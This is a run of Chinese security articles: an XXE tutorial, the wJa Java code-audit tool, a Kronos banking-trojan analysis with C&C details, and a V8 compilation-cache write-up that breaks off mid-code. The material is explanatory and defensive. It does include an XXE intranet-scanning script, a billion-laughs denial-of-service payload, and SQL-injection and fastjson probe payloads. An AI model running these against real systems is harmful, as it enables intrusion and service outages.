有时候也会出现报错的情况(这是我们在漏洞的代码中没有屏蔽错误和警告),比如我们这里的payload没有选用php的base64编码,这里报错了,但是同时也将所读取的内容爆了出来,只是特殊字符经过了HTML实体编码。
**内网探测**
xxe 由于可以访问外部 url,也就有类似 ssrf 的攻击效果,同样的,也可以利用 xxe 来进行内网探测。
可以先通过 file 协议读取一些配置文件来判断内网的配置以及规模,以便于编写脚本来探测内网。
一个 python 脚本实例:
import requests
import base64
#Origtional XML that the server accepts
#<xml>
# <stuff>user</stuff>
#</xml>
def build_xml(string):
xml = """<?xml version="1.0" encoding="ISO-8859-1"?>"""
xml = xml + "\r\n" + """<!DOCTYPE foo [ <!ELEMENT foo ANY >"""
xml = xml + "\r\n" + """<!ENTITY xxe SYSTEM """ + '"' + string + '"' + """>]>"""
xml = xml + "\r\n" + """<xml>"""
xml = xml + "\r\n" + """ <stuff>&xxe;</stuff>"""
xml = xml + "\r\n" + """</xml>"""
send_xml(xml)
def send_xml(xml):
headers = {'Content-Type': 'application/xml'}
x = requests.post('http://127.0.0.1/xml.php', data=xml, headers=headers, timeout=5).text
coded_string = x.split(' ')[-2] # a little split to get only the base64 encoded value
print coded_string
# print base64.b64decode(coded_string)
for i in range(1, 255):
try:
i = str(i)
ip = '192.168.1.' + i
string = 'php://filter/convert.base64-encode/resource=http://' + ip + '/'
print string
build_xml(string)
except:
print "error"
continue
运行起来大概是这样
**DDOS攻击**
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "abc">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
该攻击通过创建一项递归的 XML 定义,在内存中生成十亿个”abc”字符串,从而导致 DDoS
攻击。原理为:构造恶意的XML实体文件耗尽可用内存,因为许多XML解析器在解析XML文档时倾向于将它的整个结构保留在内存中,解析非常慢,造成了拒绝服务器攻击。
### 影响:
此漏洞非常危险, 因为此漏洞会造成服务器上敏感数据的泄露,和潜在的服务器拒绝服务攻击。
## 防御方法:
1. 禁用外部实体
2. 过滤和验证用户提交的XML数据
3. 不允许XML中含有任何自己声明的DTD
4. 有效的措施:配置XML parser只能使用静态DTD,禁止外来引入;对于Java来说,直接设置相应的属性值为false即可
参考文章如下:
<https://www.cnblogs.com/backlion/p/9302528.html>
<https://www.freebuf.com/vuls/175451.htmls>
<https://mp.weixin.qq.com/s/VWofHp5lJLYnbw01copnkw>
<https://www.freebuf.com/articles/web/97833.html>
https://www.freebuf.com/articles/web/86007.html | 社区文章 |
# wJa
wJa是一款结合DAST、SAST、IAST的综合性应用程序安全分析工具,支持对java
web程序的安全性进行分析,含有反编译,代码审计,调试jar包,代理追踪等用于分析软件安全的功能。
## wJa的工作原理
本片文章将会用几个示例来讲解如何使用wJa进行软件安全性分析
## cheetah脚本语言
为了能够让SAST更加的附有灵活性,wJa引入了cheetah脚本语言来应对复杂的代码场景,cheetah是一门基于java开发的专门针对渗透测试的脚本解析语言,如果想要完全掌握wJa的使用,灵活地进行代码审计,可以通过<https://github.com/Wker666/Demo进行cheetah脚本语言的学习。>
## wJa使用
需求环境:JDK 1.8
通过使用`java -jar wJa.jar`启动wJa,启动之后会要求选择指定分析的jar包程序,这里我们选择wJa自带的测试靶场进行分析。
### wJa UI介绍
**菜单栏目**
File:保存当前的cheetah脚本
script:运行/停止当前cheetah脚本
**左边栏目**
Decompile:反编译文件结构
cheetahLangue:cheetah自带的支持库函数信息和当前工作区的cheetah脚本
**中间栏目**
Decompile:jar包中通过class反编译的java代码
CheetahLangue:cheetah脚本代码
DebugJar:jar文件调试
Web:简易浏览器
### wJa反编译的代码比较
可以看到虽然与源代码不是完全相同,但是在语义上时没有区别的,反编译的代码一般来讲是不能直接运行的,但是作为分析是完全足够的。
### wJa调试jar包
在选择wJa的启动之后,wJa将会自动启动jar包,并且注入agent和attach到jar包进程上,所以wJa提供了追踪真实调用链和调试jar包的功能。
转到DebugJar栏目,可以看到如下内容:
右下方是jar包的输出信息,可以看到jar包的操作信息
例如想要调试`org.joychou.controller.SQLI`中的`jdbc_sqli_vul`方法,就需要将`org/joychou/controller/SQLI`和`jdbc_sqli_vul`填入class和method中,点击get
method content按钮,下方就会显示对应的代码信息:
在每一条代码前方都有一个编号,这一个编号实际上对应的是这条语句执行完时的字节码偏移,可以通过这个来给代码下断,例如我想要停在`sql = new
StringBuilder().append("select * from users where username =
'").append(username).append("'").toString();`这条语句(并没有开始执行),那么就需要在ID中输入54,因为运行完54时候就要开始执行这条语句了,这时候我们通过浏览器访问对应的接口页面。
这里需要注意需要开启mysql,SQL注入部分需要数据库支持,建表的sql语句在create_db.sql中。
这时候可以看到调试信息:
第一行信息是当前运行到的字节码偏移,下面就是变量信息,下面就可以单步步过一步步调试。
### Agent方法的IAST跟踪
通过调用:`StartRecordFun`和`StopRecordFun`方法进行起始和结束的跟踪。
StartRecordFun
无参数
返回值:无
StopRecordFun
参数1:要查询的起始类名+方法名
返回值:执行流数组
需要注意的是不能注入所有的类,因为SpringBoot启动类不能注入,注入的话运行速度太慢了,所以需要在`config/agent_exclude.txt`指定不注入的类起始字符,例如:org/springframework
## 案例1:扫描SQL注入
根据三元组原理,首先需要找到入口点,而入口点则是类的方法,可是并不是所有类都是SpringBoot的类,这时候就需要扫描存在指定注解的类,wJa自带了扫描的方法:
function getSpringAnnotationValue(an){
anSize = GetArrayNum(an);
i = 0;
flag = 0;
while(i < anSize){
if(GetAnnotationName(an[i]) == "org/springframework/web/bind/annotation/RequestMapping"){
allValue = GetAnnotationArgListValue(an[i],"value");
return allValue[0];
}
if(GetAnnotationName(an[i]) == "org/springframework/web/bind/annotation/GetMapping"){
allValue = GetAnnotationArgListValue(an[i],"value");
return allValue[0];
}
if(GetAnnotationName(an[i]) == "org/springframework/web/bind/annotation/PostMapping"){
allValue = GetAnnotationArgListValue(an[i],"value");
return allValue[0];
}
if(GetAnnotationName(an[i]) == "org/springframework/web/bind/annotation/RequestParam"){
allValue = GetAnnotationArgSingValue(an[i],"value");
return allValue;
}
if(GetAnnotationName(an[i]) == "org/springframework/web/bind/annotation/RestController"){
flag = 1;
}
i = ToInt(i + 1);
}
if(flag == 1){
return "/";
}
return "";
}
function GetAllSpringApiClasses(){
array res;
allClass = GetAllClassName();
size = GetArrayNum(allClass);
i = 0;
while(i < size){
an = GetClassAnnotation(allClass[i]);
p = getSpringAnnotationValue(an);
if(p != ""){
ArrayAddEle(res,allClass[i]);
}
i = ToInt(i + 1);
}
return res;
}
具体代码是通过支持库函数得到所有的类,对所有的类判断注解是否存在Spring接口,如果存在则添加,最终以数组的方式返回所有满足接口要求的类。
有了类之后就需要遍历所有的方法。
function SQLTrack(className){
an = GetClassAnnotation(className);
classPath = baseUrl.getSpringAnnotationValue(an);
methods = GetAllMethodName(className);
size = GetArrayNum(methods);
i = 0;
while(i < size){
argCnt = GetMethodArgCnt(className,methods[i]);
j = 0;
while(j < argCnt){
if(methods[i] != "<init>"){trackSQL(className,methods[i],classPath,j);}
j = ToInt(j+1);
}
i = ToInt(i+1);
}
return 0;
}
`SQLTrack`方法通过传入className来进行SQL注入的追踪,遍历所有的类方法调用`trackSQL`函数进行判断是否存在漏洞。
function trackSQL(className,methodName,url,argIndex){
array allNode;
allNode = TrackVarIntoFun(className,methodName,argIndex,"java/sql/Statement","executeQuery",0,1);
size = GetArrayNum(allNode);
if(ToInt(size-1) < 0){return 0;}
i = 0;
print(methodName.":SQL注入 白盒测试调用链跟踪:");
cc = 7;
cs = 1;
while(i < size){
sentence = GetJavaSentence(allNode[i]);
noSan = filter(sentence,GetTrackName(allNode[i]));
if(noSan == 0){cc = 5;cs = 5;}
if(i == ToInt((size-1))){
if(cc != 5){cs = 2;cc = 3;}
}else{}
if(noSan == 0){
printcolor("[-]",6);printcolor("想办法绕过此类:",4);
}else{
printcolor("[+]",1);
}
printcolor(GetClassName(GetNodeClassName(allNode[i]))." ",cc);
printcolor(sentence.StrRN(),cs);
i = ToInt(i+1);
}
if(cc != 5){
printcolor("白盒测试发现此调用链可能存在漏洞,生成测试链接进行黑盒测试".StrRN(),7);
an = GetClassMethodAnnotation(className,methodName);
var argName;
try{
arg_an = GetClassMethodArgAnnotation(className,methodName,0);
argName = getSpringAnnotationValue(arg_an);
}catch(){
argName = GetClassMethodArgName(className,methodName,0);
}
if(argName != ""){
api = url.getSpringAnnotationValue(an)."?".argName."=Wker";
StartRecordFun();
if(judgeSQLI(api) == 1){
printcolor("[+]生成测试链接:".api." 测试存在SQL注入漏洞!".StrRN(),3);
}else{
printcolor("[-]生成测试链接:".api." 测试不存在SQL注入漏洞!请自行测试。".StrRN(),5);
}
print("IAST真实调用链:",StopRecordFun(className.".".methodName));
}else{
printcolor("测试链接生成失败,error:未找到参数入口!".StrRN(),5);
}
}
return 0;
}
`TrackVarIntoFun`方法是支持库函数:
参数1:起始类
参数2:起始方法
参数3:起始方法参数下标
参数4:目标方法的类
参数5:目标方法
参数6:目标方法的参数下标
参数7:0:一直跟踪1:只跟踪到sink
返回值:执行流node数组
通过传入入口点和污点聚集点来判断是否存在直连,并且返回执行流的所有节点,返回的节点是一个对象,可以通过对应的函数获取相对信息。
node节点可以获得的信息:
1. 当前node节点的类+方法
2. 当前追踪的变量
3. 执行的java代码
如果存在调用的话那么就将调用链进行打印,并且判断路径中是否存在过滤函数。
过滤函数判断使用正则即可,需要传入的是java代码和当前追踪的变量:
#define filter1=String.valueOf(.*?
#define filter2=Integer.valueOf(.*?
#define filter3=Long.valueOf(.*?
function filter(sentence,trackName){
ap = trackName.".*?)";
a = StrRe(sentence,filter1.ap);
if(GetArrayNum(a) != 0){return 0;}
a = StrRe(sentence,filter2.ap);
if(GetArrayNum(a) != 0){return 0;}
a = StrRe(sentence,filter3.ap);
if(GetArrayNum(a) != 0){return 0;}
return 1;
}
后期会提供更加标准的规则。
如果不存在过滤函数则进入黑盒检测,这里通过注解拼接得到真正的测试连接,调用`judgeSQLI`方法判断此链接,通过or判断是否存在SQL注入:
function judgeSQLI(api){
res = HttpGet(api,cookie);
res1 = HttpGet(api."%27%20or%201=1--+",cookie);
if(GetStrLength(res1[0]) != GetStrLength(res[0])){
res2 = HttpGet(api."%27%20or%202=1--+",cookie);
if(GetStrLength(res2[0]) == GetStrLength(res[0])){
return 1;
}
}
return 0;
}
最终看一下打印的信息。
可以看到最终成功打印出存在SQL注入的调用链并且黑盒测试存在漏洞。
细心的朋友可能发现这里面存在一条真实IAST调用链,这个是通过java agent注入得到的真实调用,可以看到确实进入了SQLI的危险函数。
## 案例2:获取危险库
靶场已经了解的差不多了,那么就进入实战操作,这里用到的实战项目是华夏ERP:<https://github.com/jishenghua/jshERP。>
需要启动mysql和redis,并且进行简单的配置,这里就不赘述,可以根据项目github的readme进行操作。
同样的打开jar包。
wJa自带了一个检查危险库的方法,是通过扫描pom.xml导入的库判断是会否存在危险的库,源代码不贴了,运行结果:
可以看到存在危险的fastjson和log4j组件。
## 案例3:fastjson检测
与SQLI检测唯一的不同就是sink的函数是不同的,并且检测方法也是不同的。
sink函数fastjson的parseObject方法,所以应该这样子改变:`TrackVarIntoFun(className,methodName,argIndex,"com/alibaba/fastjson/JSONObject","parseObject",0,1);`
对于fastjson的检测最好借助dnslog,所以需要写一个dnslog的工具包:
function getDnsLogDomain(){
SetGlobalValue("dnslogCookie","User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.87 Safari/537.36".StrRN()."Cookie: PHPSESSID=wJa;");
res = HttpGet("http://www.dnslog.cn/getdomain.php?t=0.02695357778962082",dnslogCookie);
dns = StrSplit(res[0],StrRN());
return dns[0];
}
function getDnsLogRecord(){
res = HttpGet("http://www.dnslog.cn/getrecords.php?t=0.29442376629799494",dnslogCookie);
rec = StrSplit(res[0],StrRN());
return rec[0];
}
通过获得dns域名,然后通过`java.net.Inet4Address`访问对应的dns查看回显判断是否真实存在反序列化漏洞。
function judgeFastjson(api){
domain = getDnsLogDomain();
res1 = HttpGet(api."%7B%22%40type%22%3A%22java.net.Inet4Address%22%2C%22val%22%3A%22".domain."%22%7D",cookie);
Sleep(1000);
if(getDnsLogRecord() != "[]"){
return 1;
}
return 0;
}
最终执行脚本发现存在对应的调用链:
发现有一条完整并且黑盒测试正常的调用链,下面也有测试不存在的,并且也检查到了存在过滤函数的。
通过这样子的测试可以挖取到所有的调用链,存在过滤函数或者测试失败的可以debug分析一下看看是否存在bypass的方法。
## 案例4:mybatis类型的SQLI
与普通的SQLI注入不同,这一个sink函数并不是固定的,而是通过xml文件进行动态设置的,这里也能体现出wJa的灵活性,可以灵活的应对不同的复杂场景。
### 获取所有映射的xml文件名称
function GetConfigeFileMap(path){
ap = GetFileContent(path);
allPro = StrSplit(ap,StrRN());
i = 0;
size = GetArrayNum(allPro);
res = GetHashMap();
while(i < size){
cur = allPro[i];
index = StrFindStr(cur,"=",0);
if(index == "-1"){
i = ToInt(i+1);
continue;
}
key = StrSubString(cur,0,index);
value = StrSubString(cur,ToInt(index+1),GetStrLength(cur));
SetHashMapValue(res,key,value);
i = ToInt(i+1);
}
return res;
}
function GetApplicationPro(){
return GetConfigeFileMap("BOOT-INF/classes/application.properties");
}
function getAllMapperXmlFileNames(){
pro = GetApplicationPro();
v = GetHashMapValue(pro,"mybatis-plus.mapper-locations");
index = StrFindStr(v,":",0);
path = StrSubString(v,ToInt(index+1),GetStrLength(v));
return MatchesFileName(GetFilePath(path));
}
通过`application.properties`中的`mybatis-plus.mapper-locations`属性得到文件夹,再通过`MatchesFileName`支持库函数得到所有的xml文件。
### 解析xml文件得到SQL类和方法
得到xml文件之后进行解析
function getClassMethodName(root){
array res;
childs = GetElementChilds(root);
childSize = GetArrayNum(childs);
i = 0;
while(i < childSize){
if(GetElementName(childs[i]) == "select"){
attributes = GetElementAttributes(childs[i]);
attributeSize = GetArrayNum(attributes);
j = 0;
while(j < attributeSize){
if(GetAttributeName(attributes[j]) == "id"){
ArrayAddEle(res,GetAttributeText(attributes[j]));
}
j = ToInt(j + 1);
}
}
i = ToInt(i + 1);
}
return res;
}
function getClassName(root){
attributes = GetElementAttributes(root);
attributeSize = GetArrayNum(attributes);
j = 0;
while(j < attributeSize){
if(GetAttributeName(attributes[j]) == "namespace"){
return GetAttributeText(attributes[j]);
}
j = ToInt(j + 1);
}
return "";
}
通过传入的xml
root(这个可以通过xml类支持库函数得到),namespace属性是类名,这里只截取select的方法,获取对应的id就是对应的方法名,最终可以得到所有的类名和方法名。
获取到所有的mybatis方法之后就需要带入之前的SQLI中,需要动态设置sink:
function MybatisSQLTrack(className){
an = GetClassAnnotation(className);
classPath = baseUrl.getSpringAnnotationValue(an);
methods = GetAllMethodName(className);
size = GetArrayNum(methods);
mybatisXmls = getAllMapperXmlFileNames();
xmlSize = GetArrayNum(mybatisXmls);
xmlIndex = 0;
while(xmlIndex < xmlSize){
root = GetXMLRoot(GetFileContent(mybatisXmls[xmlIndex]));
mybatisClassName = StrReplace(getClassName(root),"\.","/");
mybatisMethodNames = getClassMethodName(root);
mybatisMethodNameSize = GetArrayNum(mybatisMethodNames);
mybatisMethodIndex = 0;
while(mybatisMethodIndex < mybatisMethodNameSize){
curMybatisMethodName = mybatisMethodNames[mybatisMethodIndex];
//mybatis注入
i = 0;
while(i < size){
argCnt = GetMethodArgCnt(className,methods[i]);
j = 0;
while(j < argCnt){
if(methods[i] != "<init>"){
trackMybatisSQL(className,methods[i],classPath,j,mybatisClassName,curMybatisMethodName);
}
j = ToInt(j+1);
}
i = ToInt(i+1);
}
mybatisMethodIndex = ToInt(mybatisMethodIndex + 1);
}
xmlIndex = ToInt(xmlIndex + 1);
}
return 0;
}
逻辑相对也是比较简单的,与之前不同的是需要动态传入sink类和方法,执行查看结果:
最终可以打印出所有调用链。
## 目前自带的漏洞检测脚本
虽然写了不少,但是还是需要根据所应对的场景自己进行修改。
## wJa的一些细节
wJa实现了流式算法,可以追踪包括map在内的变量跳转,并且会根据java的实现类和子类进行跳转扫描,保证所有调用链的完全扫描。
## wJa Link
<https://github.com/Wker666/wJa>
如果存在错误或者bug,请在issue中提出,Wker将在两天内修复!
hxd写了这么多,给个Star吧Thanks♪(・ω・)ノ | 社区文章 |
# 【病毒分析】老树新芽:Kronos恶意软件分析(part 2)
|
##### 译文声明
本文是翻译文章,文章来源:malwarebytes.com
原文地址:<https://blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware-p2/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
译者:[blueSky](http://bobao.360.cn/member/contribute?uid=1233662000)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
****
在[Kronos分析](https://blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware/)的[第一部分](https://blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware/)中,我们分析了Kronos恶意软件的安装过程,并详细解释了恶意软件为了保持隐蔽性而使用的各种技巧。现在我们将继续对Kronos的恶意行为进行分析。
**分析样本**
****
[ ede01f7431543c1fef546f8e1d693a85](https://www.hybrid-analysis.com/sample/4dea938fc2ea6e3ffc5706a1e57b2e0f42caecd7ec0f166a141900158584e58b?environmentId=100)-downloader(一个包含恶意代码的word文档)
[2a550956263a22991c34f076f3160b49 ](https://www.hybrid-analysis.com/sample/8389dd850c991127f3b3402dce4201cb693ec0fb7b1e7663fcfa24ef30039851?environmentId=100)-bot恶意程序
特别感谢[@shotgunner101](https://twitter.com/chrisdoman)和[@chrisdoman](https://twitter.com/chrisdoman)分享恶意软件样本。
**配置和目标**
****
Kronos是一款银行木马,其bot程序需要首先从C&C服务器上下载额外的配置文件,并以加密的形式存储在安装文件夹中。通过分析我们发现,当通过网络发送该配置文件时,它使用CBC模式的AES
加密算法对文件进行加密进行加密,但是当该配置文件存储在磁盘上时,将使用ECB模式的AES加密算法进行加密。从下图我们可以看到,Kronos恶意软件的安装目录是
**%APPDATA%/Microsoft**
,目录中的文件夹名称被用来表示BotId。而且,该文件夹中存储的文件,可执行文件以及配置文件都具有相同的名称,只是扩展名不同而已:
我们将捕获到配置文件进行了解密操作,你可以在如下的github地址上找到该解密文件:
<https://gist.github.com/malwarezone/d6de3d53395849123596f5d9e68fe3a3#file-config-txt>
配置文件的格式遵循了Zeus恶意软件中定义的标准,恶意软件在该文件中指定了要在目标网站中注入的外部脚本以及注入位置。下图是一个配置文件的片段:
上述例子中注入的外部脚本是[figrabber.js](https://gist.github.com/malwarezone/d6de3d53395849123596f5d9e68fe3a3#file-figrabber-js),该脚本被托管在攻击者的服务器上:
该脚本当前的配置主要用来对几家银行实施网络攻击,不过该脚本还被用来窃取Google,Twitter和Facebook等网站的登录凭据。如果用户的机器上感染了Kronos恶意软件,那么配置文件中定义的代码片段会被植入到了合法网站的源代码中,一旦用户打开恶意软件所针对的目标网站,注入到合法网站上的脚本就会开始执行了,具体例子如下图所示:
Facebook的:
花旗银行:
注入的脚本负责打开额外的窗口,该窗口正在尝试欺骗用户并窃取他/她的个人数据:
富国银行:
图片中的表单是都是恶意软件自定义的,以适应每个页面的主题。但是,其内容对于每个目标都是相同的。总的来说,该恶意软件针对银行的攻击操作并不十分复杂,稍微有些安全意识的用户都会对上述的攻击行为产生怀疑,毕竟该恶意软件试图说服用户输入与银行业务相关的所有个人数据:
**Downloader**
****
Kronos恶意软件除了感染浏览器和窃取数据外,它还具有下载功能。在我们的测试中,它下载了一个新的可执行文件,并将其保存在 **%TEMP%**
目录中,恶意软件的有效载荷存储在与主安装目录相同名称的其他目录中:
已下载的payload
[6f7f79dd2a2bf58ba08d03c64ead5ced
](https://virustotal.com/#/file/e675aac1fbb288eb16c1646a288eb8fe3e2c842f03db772f924b0d7c6b122f15/)-nCBngA.exe
从Kronos C&C下载的payload:
下载的过程中发现payload未加密传输:
在上述案例中,下载的payload只是Kronos恶意软件bot组件的更新程序。但是,同样的功能也可用于获取和部署其他恶意软件系列。
**命令和控制(C &C)服务器**
****
通过我们的分析发现,Kronos恶意软件在其C&C服务器上使用了[Fast-Flux](https://en.wikipedia.org/wiki/Fast_flux)技术,域名每次都被解析成不同的IP。例如,针对hjbkjbhkjhbkjhl.info这个域名,每次从下面给出的IP地址池中随机选择一个作为域名的IP地址:
46.175.146.50
46.172.209.210
47.188.161.114
74.109.250.65
77.122.51.88
77.122.51.88
89.25.31.94
89.185.15.235
91.196.93.112
176.32.5.207
188.25.234.208
109.121.227.191
通过对C&C服务器网络通信流量的分析,我们观察到恶意软件每次都通过connect.php这个php文件与C&C服务器进行通信,并附带一个可选参数a:
connect.php-初始信标
connect.php?a = 0向C&C发送数据
connect.php?a=1从C&C下载配置文件
**C &C管理后台**
****
在网上我们找到了泄漏的C&C管理后台代码,这个发现可以让我们对Kronos恶意软件有更进一步的了解。像大多数恶意软件管理后台一样,Kronos管理后台使用PHP编写,并使用MySQL数据库,涉及到的文件如下图所示:
事实证明,bot程序总共有三个命令:
a=0 :发送抓取的页面内容
a=1 :获取配置文件
a=2 :发送记录的窗口
下图是管理后台代码的一个代码片段(具体实现位于connect.php文件中),该php文件负责解析和存储相应命令上传的数据。
#0命令(a=0):
#2命令(a=2):
#1命令(a=1):
我们还可以非常清楚地看到C&C服务器使用CBC模式的AES加密算法对配置文件进行加密,且加密密钥是BotId的md5值的前16个字节。
然而,AES并不是Kronos所使用的唯一加密算法。其他命令在ECB模式下使用BlowFish加密算法:
#0命令(a=0):
#2命令(a=2):
在所有情况下,都有一个名为UniqueId的变量用作加密算法的密钥。其实,UniqueId变量就是BotId,该变量值在每个POST请求中经过XOR编码后被发送出去。
你可以在这里找到相应的Python脚本来解码相应的请求和响应:
<https://github.com/hasherezade/malware_analysis/tree/master/kronos>
Kronos恶意软件还支持插件功能,以扩展其核心功能:
**解密通信流量**
****
在脚本程序(可以[在这里下载](https://github.com/hasherezade/malware_analysis/tree/master/kronos))的帮助下,我们可以解密Kronos
bot和C&C服务器之间通信的网络流量,具体如下所述:
**1. BotId**
由于BotId被用作加密算法的加密,因此我们首先需要获取BotId变量的值,我们在bot程序发送给其C&C服务器(74字节长)的请求中能够找到它:
转储请求后,我们可以使用以下脚本对其进行解码:
./kronos_beacon_decoder.py --infile dump1.bin
解码输出结果中包含了以下两个字段:
1.配置文件的哈希值(如果目前没有配置文件,这部分将填写“X”字符)
2.BotId
例如:
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX {117BB161-6479-4624-858B-4D2CE81593A2}
因此,上图中的BotId就是 **{117BB161-6479-4624-858B-4D2CE81593A2}** 。
**2. 配置**
获取BotId之后,我们可以用它来解密配置文件,配置文件位于a=1请求的响应报文中:
下图是一个请求示例:
在转储响应之后,我们可以使用另一个脚本进行解码,给出BotId作为参数:
./kronos_a1_decoder.py --datafile dump2.bin --botid {117BB161-6479-4624-858B-4D2CE81593A2}
解码后的数据已经上传到github上了,详情参考:
<https://gist.github.com/malwarezone/a7fc13d4142da0c6a67b5e575156c720#file-config-txt>
**3. 发送报告**
有时我们可以在请求中找到Kronos bot报告给C&C服务器的加密数据:
下图是加密请求示例:
在转储请求提数据之后,我们可以使用一个脚本对数据进行解密:
./kronos_a02_decoder.py --datafile dump3.bin --botid {117BB161-6479-4624-858B-4D2CE81593A2}
解密后的数据已经上传到github上了,详情参考<https://gist.github.com/malwarezone/a03fa49de475dfbdb7c499ff2bbb3314#file-a0_req-txt>
**结论**
****
Kronos
恶意软件的代码质量方面很高,但相较于其他恶意软件,其功能并没有什么“高明”之处。尽管[bot程序在黑市论坛上得到了很好的评价](https://blog.sensecy.com/2014/07/15/two-new-banking-trojans-offered-for-sale-on-the-russian-underground/),但由于其定价太高,因此在受欢迎程度方面,它总是落后于其他恶意软件。 | 社区文章 |
# 《Chrome V8原理》第十九篇 V8 Isolate核心组件:编译缓存
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1 摘要
Isolate是V8虚拟机的实例,它负责为Javascript源码创建执行环境,管理堆栈、编译、执行、context等所有组件。编译缓存(CompilationCache),是Isolate的核心组件,也是Isolate创建的第一个组件,它属于编译阶段的能性优化技术,保存Javascript源码的编译结果(Sharedfunction),再次编译相同的Javascript源码时省去编译过程,直接使用缓存结果。编译缓存由Isoate::new负责创建,在Javascript源码编译前查询、编译后更新,本文详细它的创建、使用场景及以重要数据结构。
## 2 CompilationCache源码分析
`CompilationCache`的创建由Isolate负责,代码如下:
bool Isolate::Init(ReadOnlyDeserializer* read_only_deserializer,
StartupDeserializer* startup_deserializer) {
//省略很多....................
#define ASSIGN_ELEMENT(CamelName, hacker_name) \
isolate_addresses_[IsolateAddressId::k##CamelName##Address] = \
reinterpret_cast<Address>(hacker_name##_address());
FOR_EACH_ISOLATE_ADDRESS_NAME(ASSIGN_ELEMENT)
#undef ASSIGN_ELEMENT
compilation_cache_ = new CompilationCache(this);
最后一行是`CompilationCache()`的初始化,给出CompilationCache类源码,如下:
1. class V8_EXPORT_PRIVATE CompilationCache {
2. public:
3. MaybeHandle<SharedFunctionInfo> LookupScript(
4. Handle<String> source, MaybeHandle<Object> name, int line_offset,
5. int column_offset, ScriptOriginOptions resource_options,
6. Handle<Context> native_context, LanguageMode language_mode);
7. InfoCellPair LookupEval(Handle<String> source,
8. Handle<SharedFunctionInfo> outer_info,
9. Handle<Context> context, LanguageMode language_mode,
10. int position);
11. MaybeHandle<FixedArray> LookupRegExp(Handle<String> source,
12. JSRegExp::Flags flags);
13. void PutScript(Handle<String> source, Handle<Context> native_context,
14. LanguageMode language_mode,
15. Handle<SharedFunctionInfo> function_info);
16. void PutEval(Handle<String> source, Handle<SharedFunctionInfo> outer_info,
17. Handle<Context> context,
18. Handle<SharedFunctionInfo> function_info,
19. Handle<FeedbackCell> feedback_cell, int position);
20. void PutRegExp(Handle<String> source, JSRegExp::Flags flags,
21. Handle<FixedArray> data);
22. void Clear();
23. void Remove(Handle<SharedFunctionInfo> function_info);
24. void Iterate(RootVisitor* v);
25. void MarkCompactPrologue();
26. void Enable();
27. void Disable();
28. private:
29. explicit CompilationCache(Isolate* isolate);
30. ~CompilationCache() = default;
31. base::HashMap* EagerOptimizingSet();
32. static const int kSubCacheCount = 4;
33. bool IsEnabled() const { return FLAG_compilation_cache && enabled_; }
34. Isolate* isolate() const { return isolate_; }
35. Isolate* isolate_;
36. CompilationCacheScript script_;
37. CompilationCacheEval eval_global_;
38. CompilationCacheEval eval_contextual_;
39. CompilationCacheRegExp reg_exp_;
40. CompilationSubCache* subcaches_[kSubCacheCount];
41. bool enabled_;
42. friend class Isolate;
43. DISALLOW_COPY_AND_ASSIGN(CompilationCache);
44. };
**(1)**
代码3行`LookupScript()`。在Cache中查找对应的SharedFunction,返回值为SharedFunction对象或空值。使用场景:编译Javascript源码前,使用`LookupScript()`查Cache,如果找到SharedFunction,则省去编译过程。
**(2)**
代码13行`PutScript()`。用Javascript源码生成hash,与对应的SharedFunction一起填充进Cache。使用场景:Javascript源码编译后,使用`PutScript()`把结果填充进Cache。
**(3)**
代码7,16行`LookupEval()`和`PutEval()`的作用与前面两个方法一样,是为`eval()`方法单独设置的查询和填充操作。理由:`eval(xxxx)`方法的使用离不开`context`上下文环境,它的Sharedfunction也必须绑定正确的`context`,所以填充或查找时都需要`context`,其它的Javascript源码编译后的Sharedfunction对`context`没有要求。
`CompilationCache`利用了程序访问的局部性原理,省去重复的编译过程,提高V8性能,通俗地说就是把经常用到的数据放在cache中。
`LookupScript()`的源码如下:
1. MaybeHandle<SharedFunctionInfo> CompilationCache::LookupScript(
2. Handle<String> source, MaybeHandle<Object> name, int line_offset,
3. int column_offset, ScriptOriginOptions resource_options,
4. Handle<Context> native_context, LanguageMode language_mode) {
5. if (!IsEnabled()) return MaybeHandle<SharedFunctionInfo>();
6. return script_.Lookup(source, name, line_offset, column_offset,
7. resource_options, native_context, language_mode);
8. }
9. //..................分隔线..........................
10. //..................分隔线..........................
11. MaybeHandle<SharedFunctionInfo> CompilationCacheScript::Lookup(
12. Handle<String> source, MaybeHandle<Object> name, int line_offset,
13. int column_offset, ScriptOriginOptions resource_options,
14. Handle<Context> native_context, LanguageMode language_mode) {
15. MaybeHandle<SharedFunctionInfo> result;
16. {
17. HandleScope scope(isolate());
18. const int generation = 0;
19. DCHECK_EQ(generations(), 1);
20. Handle<CompilationCacheTable> table = GetTable(generation);
21. MaybeHandle<SharedFunctionInfo> probe = CompilationCacheTable::LookupScript(
22. table, source, native_context, language_mode);
23. Handle<SharedFunctionInfo> function_info;
24. if (probe.ToHandle(&function_info)) {
25. if (HasOrigin(function_info, name, line_offset, column_offset,
26. resource_options)) {
27. result = scope.CloseAndEscape(function_info);
28. }
29. }
30. }
31. Handle<SharedFunctionInfo> function_info;
32. if (result.ToHandle(&function_info)) {
33. #ifdef DEBUG
